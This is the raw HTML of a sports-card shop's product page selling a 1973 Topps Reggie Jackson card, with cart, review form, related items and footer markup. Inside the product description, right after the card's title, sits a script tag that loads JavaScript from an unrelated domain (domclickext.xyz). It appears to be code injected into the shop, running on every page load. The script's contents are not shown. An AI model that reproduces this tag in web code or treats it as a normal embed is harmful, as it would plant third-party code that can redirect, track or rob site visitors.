	<a href="http://pinterest.com/pin/create/button/?url=https://bobsbaseballcards.com/1973-topps-255-reggie-jackson-vgex/&media=https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/337/images/884/2016_07_12_23_56_45_002__40748.1468555037.1280.1280.jpg?c=2&description=BobsBaseballCards.com - 1973 Topps #255 Reggie Jackson VGEX, $8.39 (https://bobsbaseballcards.com/1973-topps-255-reggie-jackson-vgex/)" data-pin-do="buttonPin" target="_blank">
		<img src="/custom/pinit3.png" alt="Pin It" />
	</a>
</div>

            </div>
        </div>
        <!-- Product Details Content -->
        <div class="ProductMain">
            <div class="ProductDetailsGrid">
                <div class="DetailRow product-heading">
                    <div class="Value" style="display: " itemprop="brand" itemscope itemtype="http://schema.org/Brand">
                        <h4 class="BrandName"><a itemprop="url" href="https://bobsbaseballcards.com/brands/Topps.html"><span itemprop="name">Topps</span></a></h4>
                    </div>

                    <h1 itemprop="name">1973 Topps #255 Reggie Jackson VGEX</h1>

                </div>
                <div class="DetailRow PriceRow p-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer" style="">
                    <div class="Value">
                        <span class="ProductPrice RetailPrice"><strike>$30.00</strike></span>
                        <meta itemprop="priceCurrency" content="USD">
                        <meta itemprop="price" content="8.39">
                        <span class="ProductPrice VariationProductPrice">$8.39</span>
                    </div>
                </div>
                <div class="s-price">
                     <span class="YouSave"> (You save <span class="YouSaveAmount">$21.61</span>)</span>
                </div>
                <div class="DetailRow product-rating"  style="display: none">
                    <div class="Value">
                        <span>
                            
                            <img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="0 Stars" />
                            <span style="display:none">
                                <a href="#ProductReviews" onclick="">
                                    
                                </a>
                            </span>
                        </span>
                    </div>
                </div>
                
            </div>

            
            <div class="Block Moveable Panel" id="ProductTabs" style="display:none;"></div>
            <div class="productAddToCartRight">
<form method="post" action="https://bobsbaseballcards.com/cart.php" onsubmit="return check_add_to_cart(this, false) "  enctype="multipart/form-data" id="productDetailsAddToCartForm">
	<input type="hidden" name="action" value="add" />
	<input type="hidden" name="product_id" value="337" />
	<input type="hidden" name="variation_id" class="CartVariationId" value="" />
	<input type="hidden" name="currency_id" value="" />
	<div class="ProductDetailsGrid ProductAddToCart">

		<!-- details grid -->

		<div class="DetailRow ProductSKU" style="display: ">
            <div class="Label">SKU:</div>
            <div class="Value">
                <span class="VariationProductSKU" itemprop="sku">
                    73T255VGEX
                </span>
            </div>
        </div>

		<div class="DetailRow" style="display: none">
			<div class="Label">Condition:</div>
			<div class="Value">
				
			</div>
		</div>

		<div class="DetailRow" style="display: none">
			<div class="Label">Weight:</div>
			<div class="Value">
				<span class="VariationProductWeight" itemprop="weight">
					
				</span>
			</div>
		</div>

		<div class="DetailRow" style="display: ">
			<div class="Label">Availability:</div>
			<div class="Value">
				Ships in 1 business day
			</div>
		</div>

		<div class="DetailRow" style="display: ">
			<div class="Label">Shipping:</div>
			<div class="Value">
				Calculated at checkout
			</div>
		</div>

		<div class="DetailRow" style="display:none;">
			<div class="Label">Minimum Purchase:</div>
			<div class="Value">
				 unit(s)
			</div>
		</div>

		<div class="DetailRow" style="display:none;">
			<div class="Label">Maximum Purchase:</div>
			<div class="Value">
				 unit(s)
			</div>
		</div>

		<div class="DetailRow InventoryLevel" style="">
			<div class="Label">Current Stock:</div>
			<div class="Value">
				<span class="VariationProductInventory">
					1
				</span>
			</div>
		</div>

		<div class="DetailRow" style="display: none">
			<div class="Label">Gift Wrapping:</div>
			<div class="Value">
				
			</div>
		</div>

		<!-- details grid -->

		

		<div class="ProductOptionList">
			
		</div>

		<div class="productAttributeList" style="display:none;">
			
		</div>

		

		<div class="DetailRow qty" style="display: ;">
			<div class="Label QuantityInput">Quantity:</div>
			<div class="Value AddCartButton">
				<span>
					<select id="qty_" name="qty[]" class="Field45 quantityInput" style="">
    
	<option selected="selected" value="1">1</option>
	<option  value="2">2</option>
	<option  value="3">3</option>
	<option  value="4">4</option>
	<option  value="5">5</option>
	<option  value="6">6</option>
	<option  value="7">7</option>
	<option  value="8">8</option>
	<option  value="9">9</option>
	<option  value="10">10</option>
	<option  value="11">11</option>
	<option  value="12">12</option>
	<option  value="13">13</option>
	<option  value="14">14</option>
	<option  value="15">15</option>
	<option  value="16">16</option>
	<option  value="17">17</option>
	<option  value="18">18</option>
	<option  value="19">19</option>
	<option  value="20">20</option>
	<option  value="21">21</option>
	<option  value="22">22</option>
	<option  value="23">23</option>
	<option  value="24">24</option>
	<option  value="25">25</option>
	<option  value="26">26</option>
	<option  value="27">27</option>
	<option  value="28">28</option>
	<option  value="29">29</option>
	<option  value="30">30</option>
	
</select>
				</span>
				<div class="clear"></div>
			</div>
		</div>

		<div class="OutOfStockMessage InfoMessage ErrorMessage">
			
		</div>

		<div class="addto">
			<div class="InfoMessage" style="display: none;">
				<a href="#" onclick="$.iModal({data: $('#ProductDetailsBulkDiscountThickBox').html(), width: 600}); return false;">
					Buy in bulk and save
				</a>
			</div>

			<div class="BulkDiscount" style="display: ">
				<div class="DetailRow">
					<input type="submit" class="btn add-to-cart AddCartButton" value="Add To Cart" />
				</div>
			</div>

			<!-- Add to Wishlist -->
			<div style="display:" id="SideProductAddToWishList1" class="Block Moveable Panel AddToWishlistLink">
				<input value="Add to Wishlist" type="button" class="btn alt wishTrigger" title="Add to Wishlist" />
			</div>
			<!-- //Custom Add to Wishlist -->
		</div><!-- addto -->
	</div>
</form>

<!-- //Custom Add to Wishlist -->



<script language="javascript" type="text/javascript">//<![CDATA[
lang.OptionMessage = "";
lang.VariationSoldOutMessage = "The selected product combination is currently unavailable.";
lang.InvalidQuantity = "Please enter a valid product quantity.";
lang.EnterRequiredField = "Please enter the required field(s).";
lang.InvalidFileTypeJS = "The file type of the file you are trying to upload is not allowed for this field.";
var ShowAddToCartQtyBox = "1";
productMinQty=0;productMaxQty=Number.POSITIVE_INFINITY;
//]]></script>

</div>

            
            <div class="Clear AddThisButtonBox">
	<!-- AddThis Button BEGIN -->
	<div class="addthis_toolbox addthis_default_style " >
		<a class="addthis_button_facebook"></a><a class="addthis_button_email"></a><a class="addthis_button_print"></a><a class="addthis_button_twitter"></a>
	</div>
	<script type="text/javascript" async="async" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e94ed470ee51e32"></script>
	<!-- AddThis Button END -->
</div>

        </div>

        

        <div id="prodAccordion">
            <div class="Block Panel ProductDescription" id="ProductDescription">
	<h2 class="subtitle">Product Description</h2>
	<div class="ProductDescriptionContainer prodAccordionContent" itemprop="description">
		<p>1973 Topps #255 Reggie Jackson VGEX Athletics</p>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
	</div>
	<!--<hr style="" class="ProductSectionSeparator" />-->
</div>

            <div class="Block Moveable Panel" id="ProductVideos" style="display:none;"></div>
            <div class="Block Moveable Panel" id="ProductWarranty" style="display:none;"></div>
            <div class="Block Moveable Panel" id="ProductOtherDetails" style="display:none;"></div>
            <div class="Block Moveable Panel" id="SimilarProductsByTag" style="display:none;"></div>
            <div class="Block Panel" id="ProductReviews">
	<h2 class="subtitle">Product Reviews</h2>
	<div class="prodAccordionContent">
		<a href="#" onclick="show_product_review_form(); return false;" class="btn">Write Review</a>

<div class="BlockContent">

    
    <a id="write_review"></a>
    <script type="text/javascript">
        lang.ReviewNoRating = "Please select a rating.";
        lang.ReviewNoTitle = "Please enter a title for your review.";
        lang.ReviewNoText = "Please enter some text for your review.";
        lang.ReviewNoCaptcha = "Please enter the code shown.";
        lang.ReviewNoEmail = "Please enter your email address.";
        var RecaptchaOptions = {
            theme : 'clean'
        };
    </script>
    <form action="https://bobsbaseballcards.com/postreview.php" style="display: none;" method="post" class="ProductReviewForm" id="rating_box" onsubmit="return check_product_review_form();">
        <input type="hidden" name="action" value="post_review"/>
        <input type="hidden" name="product_id" value="337"/>
        <input type="hidden" name="throttleToken" value=""/>
        <h5>Write Your Own Review</h5>
        <div class="FormContainer VerticalFormContainer">
            <dl class="ProductReviewFormContainer">
                <dt>How do you rate this product?</dt>
                <dd>
                    <select name="revrating" id="revrating">
                        <option value=""> </option>
                        <option value="5"
                        >5 stars (best)</option>
                        <option value="4"
                        >4 stars</option>
                        <option value="3"
                        >3 stars (average)</option>
                        <option value="2"
                        >2 stars</option>
                        <option value="1"
                        >1 star (worst)</option>
                    </select>
                </dd>

                <dt>Write a headline for your review here:</dt>
                <dd><input name="revtitle" id="revtitle" type="text" class="Textbox" value=""/></dd>

                <dt>Write your review here:</dt>
                <dd><textarea name="revtext" id="revtext" rows="8" cols="50"></textarea></dd>

                <dt style="display: ">Your email:</dt>
                <dd style="display: ">
                    <input type="text" name="email" id="email" class="Textbox" value="">
                    <p class="ReviewEmailHint">We promise to never spam you, and just use your email address to identify you as a valid customer.</p>
                </dd>

                <dt>Enter your name: (optional)</dt>
                <dd><input name="revfromname" id="revfromname" type="text" class="Textbox" value=""/></dd>

                <dt style="display: none">Enter the code below:</dt>
                <dd style="display: none">
                    <script type="text/javascript" src="https://www.google.com/recaptcha/api/challenge?k="></script>
                    <noscript>
                        <iframe src="https://www.google.com/recaptcha/api/noscript?k=" height="300" width="500" frameborder="0"></iframe>
                        <textarea name="recaptcha_challenge_field" rows="3" cols="40">
                        </textarea>
                        <input type="hidden" name="recaptcha_response_field" value="manual_challenge">
                    </noscript>
                </dd>
            </dl>
            <p class="Submit">
                <input type="submit" value="Save My Review" class="btn" />
            </p>
        </div>
    </form>

    <p style="display: ">
        This product hasn't received any reviews yet. Be the first to review this product!
    </p>

    

    

    

    <script type="text/javascript">
        //<![CDATA[
        var HideReviewCaptcha = "none";

        // Should we automatically open the review form?
        if ("" == "1") {
            show_product_review_form();
        }

        if ("" == "1") {
            jump_to_product_reviews();
        }
        //]]>
    </script>
    
</div>
	</div>
</div>
            <div class="Block Panel" id="ProductByCategory">
	<h2 class="subtitle">Find Similar Products by Category</h2>
	<div class="FindByCategory prodAccordionContent">
		<ul>
	<li><a href="https://bobsbaseballcards.com/baseball-cards/">Baseball Cards</a></li>
</ul>

		<div class="clear"></div>
	</div>
	<!--<hr  style="" class="clear ProductSectionSeparator" />-->
</div>
        </div>

    </div>
</div>

                    <div class="Block Moveable Panel" id="SimilarProductsByCustomerViews" style="display:none;"></div>
                    <div class="Block SideRelatedProducts Moveable Panel" style="display:" id="SideProductRelated">
	<h2>Related Products</h2>
	<div class="BlockContent">
		<ul class="ProductList">
			<li>
	<div class="ProductImage">
		<a href="https://bobsbaseballcards.com/1976-topps-500-reggie-jackson-ex/"><img src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/343/images/896/2016_07_12_23_58_30_002__88096.1468555533.190.285.jpg?c=2" alt="1976 Topps #500 Reggie Jackson EX (76T500EX)" /></a>
	</div>
	<div class="ProductDetails">
		<input type="hidden" name="ProductDetailsID" class="ProductDetailsID" value="343" />
		<a href="https://bobsbaseballcards.com/1976-topps-500-reggie-jackson-ex/" class="pname">1976 Topps #500 Reggie Jackson EX</a>
		<em><strike class="RetailPriceValue">$15.00</strike> $5.99</em>
		<span class="Rating Rating0">
			<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="" style="" />
		</span>
	</div>
</li><li>
	<div class="ProductImage">
		<a href="https://bobsbaseballcards.com/1977-topps-10-reggie-jackson-vgex/"><img src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/344/images/899/2016_07_12_23_59_00_002__49144.1468555580.190.285.jpg?c=2" alt="1977 Topps #10 Reggie Jackson VGEX (77T10VGEX)" /></a>
	</div>
	<div class="ProductDetails">
		<input type="hidden" name="ProductDetailsID" class="ProductDetailsID" value="344" />
		<a href="https://bobsbaseballcards.com/1977-topps-10-reggie-jackson-vgex/" class="pname">1977 Topps #10 Reggie Jackson VGEX</a>
		<em><strike class="RetailPriceValue">$15.00</strike> $3.99</em>
		<span class="Rating Rating0">
			<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="" style="" />
		</span>
	</div>
</li><li>
	<div class="ProductImage">
		<a href="https://bobsbaseballcards.com/1977-topps-10-reggie-jackson-vg/"><img src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/346/images/903/2016_07_13_00_00_54_002__76070.1468555689.190.285.jpg?c=2" alt="1977 Topps #10 Reggie Jackson VG (77T10VG)" /></a>
	</div>
	<div class="ProductDetails">
		<input type="hidden" name="ProductDetailsID" class="ProductDetailsID" value="346" />
		<a href="https://bobsbaseballcards.com/1977-topps-10-reggie-jackson-vg/" class="pname">1977 Topps #10 Reggie Jackson VG</a>
		<em><strike class="RetailPriceValue">$15.00</strike> $2.99</em>
		<span class="Rating Rating0">
			<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="" style="" />
		</span>
	</div>
</li><li>
	<div class="ProductImage">
		<a href="https://bobsbaseballcards.com/1979-topps-700-reggie-jackson-ex/"><img src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/350/images/911/2016_07_13_00_02_02_002__51684.1468555886.190.285.jpg?c=2" alt="1979 Topps #700 Reggie Jackson EX (79T700EX)" /></a>
	</div>
	<div class="ProductDetails">
		<input type="hidden" name="ProductDetailsID" class="ProductDetailsID" value="350" />
		<a href="https://bobsbaseballcards.com/1979-topps-700-reggie-jackson-ex/" class="pname">1979 Topps #700 Reggie Jackson EX</a>
		<em><strike class="RetailPriceValue">$10.00</strike> $3.59</em>
		<span class="Rating Rating0">
			<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="" style="" />
		</span>
	</div>
</li>
		</ul>
	</div>
</div>
                    <div class="clear"></div>
                </div>
            </div>
            <div class="footer">
	<div class="inner">

		
<div class="newsletter-subscription" id="SideNewsletterBox">
	<div class="inner">
		<div class="grid">
			<div class="grid__item one-third">
				
				<h4>Sign up for our newsletter</h4>
			</div>
			<div class="grid__item two-thirds">
				
				<form action="https://bobsbaseballcards.com/subscribe.php" method="post" id="subscribe_form" class="subscribe_form" name="subscribe_form">
					<input type="hidden" name="action" value="subscribe" />
					<div class="grid">
						<div class="grid__item two-fifths">
							<label for="nl_first_name">Name</label>
							<input class="Textbox autobox" value="Name" id="nl_first_name" name="nl_first_name" type="text" />
						</div>
						<div class="grid__item two-fifths">
							<label for="nl_email">Email</label>
							<input class="Textbox autobox" value="Email" id="nl_email" name="nl_email" type="email" />
						</div>
						<div class="grid__item one-fifth">
							
							<input value="Submit" class="btn" type="submit" />
							
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
// <!--
	$('#subscribe_form').submit(function() {
		if($('#nl_first_name').val() == '') {
			alert('You forgot to type in your first name.');
			$('#nl_first_name').focus();
			return false;
		}

		if($('#nl_email').val() == '') {
			alert('You forgot to type in your email address.');
			$('#nl_email').focus();
			return false;
		}

		if($('#nl_email').val().indexOf('@') == -1 || $('#nl_email').val().indexOf('.') == -1) {
			alert('Please enter a valid email address, such as john@example.com.');
			$('#nl_email').focus();
			$('#nl_email').select();
			return false;
		}

		// Set the action of the form to stop spammers
		$('#subscribe_form').append("<input type=\"hidden\" name=\"check\" value=\"1\" \/>");
		return true;

	});
// -->
</script>



		<div class="footer-main">
			<div class="inner">
				<div class="footer-columns grid">
					<div class="grid__item one-quarter"><h4>Quick Links</h4><ul class="pages-menu sf-menu sf-horizontal sf-js-enabled">
		<li class=" ">
		<a href="https://bobsbaseballcards.com/about-us/"><span>About Bob&#039;s Baseball Cards</span></a>
		
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/shipping-returns/"><span>Shipping &amp; Returns</span></a>
		
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/contact-us/"><span>Contact Us</span></a>
		
	</li>	<li class="HasSubMenu ">
		<a href="https://bobsbaseballcards.com/blog/"><span>Blog</span></a>
		<ul>
	<li><a href="https://bobsbaseballcards.com/links/">LINKS</a></li>
</ul>
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/rss-syndication/"><span>RSS Syndication</span></a>
		
	</li>
</ul></div>
					<div class="grid__item one-quarter"><div class="Block CategoryList Panel">
    <h4>Categories</h4>
    <div class="BlockContent">
        <ul class="sf-menu sf-horizontal">
<li><a href="https://bobsbaseballcards.com/baseball-cards/">Baseball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/baseball-commons/">Baseball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-cards/">Basketball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-commons/">Basketball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/football-cards/">Football Cards</a></li>
<li><a href="https://bobsbaseballcards.com/football-commons/">Football Commons</a></li>
<li><a href="https://bobsbaseballcards.com/memorabilia/">Memorabilia</a></li>
<li><a href="https://bobsbaseballcards.com/shop-all/">Shop All</a></li>

</ul>

    </div>
</div></div>
					<div class="grid__item one-quarter"><div class="BrandList Moveable Panel slist" id="SideShopByBrand" style="display: ">
    <h4>Brands</h4>
    <div class="BlockContent">
        <ul class="treeview">
            <li><a href="https://bobsbaseballcards.com/brands/Topps.html">Topps</a></li><li><a href="https://bobsbaseballcards.com/brands/Bowman.html">Bowman</a></li><li><a href="https://bobsbaseballcards.com/brands/Donruss.html">Donruss</a></li><li><a href="https://bobsbaseballcards.com/brands/Collect%252dA%252dBook.html">Collect-A-Book</a></li><li><a href="https://bobsbaseballcards.com/brands/Fleer.html">Fleer</a></li><li><a href="https://bobsbaseballcards.com/jsa-authentication/">JSA Authentication</a></li><li><a href="https://bobsbaseballcards.com/brands/Kelloggs.html">Kelloggs</a></li><li><a href="https://bobsbaseballcards.com/brands/Post.html">Post</a></li><li><a href="https://bobsbaseballcards.com/brands/TCMA.html">TCMA</a></li>
            <li><a href="https://bobsbaseballcards.com/brands/">View all brands</a></li>
        </ul>
    </div>
</div>
</div>
					<div class="grid__item one-quarter"><div id="socnet" class="Block SocialConnect Moveable Panel">
	<ul>
		<li><a href="https://www.facebook.com/bobsbaseballcards/?ref=aymt_homepage_panel" target="_blank" class="icon-social icon-facebook" title="Facebook">Facebook</a></li>

	</ul>
</div></div>
				</div>
			</div>
		</div>

		<div class="footer-links">
			<div class="inner">
				<p>
					<span id="currencyPrices">All prices are in <span title='US Dollars'>USD</span>.</span> &copy; 2026 BobsBaseballCards.com. <a href="https://bobsbaseballcards.com/sitemap/"><span>Sitemap</span></a>

              		<span class="powered-by">Powered by <a rel="nofollow" href="http://www.bigcommerce.com">BigCommerce</a></span>
                </p>
				
			</div>
		</div>

	</div>
</div>








<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/bc_pinstrumentation.min.js"></script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/superfish/js/jquery.bgiframe.min.js"></script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/superfish/js/superfish.js"></script>
<script type="text/javascript">
    $(function(){
        if (typeof $.fn.superfish == "function") {
            $("ul.sf-menu").superfish({
                delay: 800,
                dropShadows: false,
                speed: "fast"
            })
            .find("ul")
            .bgIframe();
        }
    })
</script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/visitor.js"></script>

<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/bc_pinterest.min.js"></script>

<script type="text/javascript">
$(document).ready(function() {
	// attach fast cart event to all 'add to cart' link
	$(".ProductActionAdd a[href*='cart.php?action=add']").click(function(event) {
		fastCartAction($(this).attr('href'));
		return false;
	});
});
</script>



            <script type="text/javascript">

            $(window).load(function() {
                if ($('.wishTrigger:visible').size() != 0) {

                    $('html').click(function() {
                        $('#SideProductAddToWishList .BlockContent').slideUp(300);
                    });


                    $('.wishTrigger').click(function(event){
                        event.stopPropagation();
                        var x = $('.wishTrigger').offset().left;
                        var y = $('.wishTrigger').offset().top;
                        $('#SideProductAddToWishList').css('top', y).css('left', x).css('position', 'absolute').show();
                        $('#SideProductAddToWishList .BlockContent').slideToggle(300);
                    });
                    $('#SideProductAddToWishList .BlockContent').click(function(event){
                        event.stopPropagation();
                    });
                }
                $('.prodAccordion > div > h2').click(function(){
                    $('#SideProductAddToWishList .BlockContent').slideUp(300);
                });


            });
                $(document).ready(function() {
                if($('.videoRow').size() > 0) {
                    $('.videoRow').bind('click', function () {
                        var videoId = $(this).attr('id').replace('video_', '');
                        $('#FeaturedVideo').html('<object>'
                            + '<param name="movie" value="//www.youtube.com/v/' + videoId + '?fs=1"></param>'
                            + '<param name="allowFullScreen" value="true"></param>'
                            + '<param name="allowscriptaccess" value="always"></param>'
                            + '<embed src="//www.youtube.com/v/'  + videoId + '?&fs=1&autoplay=1" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true"></embed>'
                            + '</object>'
                            );
                        selectCurrentVideo(videoId);
                    });
                }
            });
            </script>
        </div>
        <div class="Block Moveable Panel AddToWishlist" id="SideProductAddToWishList" style="display:">

	<div class="BlockContent">
		<form name="frmWishList" id="frmWishList" action="https://bobsbaseballcards.com/wishlist.php" method="get">
			<input type="hidden" name="action" value="add" />
			<input type="hidden" name="product_id" value="337" />
			<input type="hidden" name="variation_id" value="" class="WishListVariationId"/>
			<p>Click the button below to add the 1973 Topps #255 Reggie Jackson VGEX to your wish list.</p>
			<p></p>
			<input class="btn wishlistSubmit" value="Add to Wishlist" type="submit" title="Add to Wish List" />
		</form>
	</div>
</div>

    <script type="text/javascript" src="https://cdn9.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script></body>
</html>
